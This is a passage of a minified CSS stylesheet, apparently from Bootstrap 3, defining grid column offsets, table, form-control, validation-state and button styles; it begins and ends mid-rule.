4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] 